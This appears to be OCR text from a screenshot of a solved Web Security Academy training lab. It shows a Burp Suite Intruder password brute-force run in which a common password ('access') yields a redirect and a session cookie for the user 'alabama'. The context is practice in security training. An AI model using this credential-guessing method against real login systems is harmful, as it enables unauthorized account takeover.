 Congratulations, you solved the lab!
My Account
Your username is: alabama
Your email is: alabama@normal-user.net
Email
Update email
5. Intruder attack of https://0aff00a904e2bebb807e3af200f40011.web-security-academy.net
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
89 dallas 0
88 987654321 200 30 3426
87 yankees 200 25 3426
86 access 302 65 189
85 matthew 200 71 3343
84 biteme 200 26 3358
83 chelsea 200 24 3358
82 nicole 200 24 3358
81 ashley 200 29 3360
80 love 200 30 3340
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=alabama
3 Set-Cookie: session=rh67zXlrQeGuOv7oHB9l76yIyJdRVf2t; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7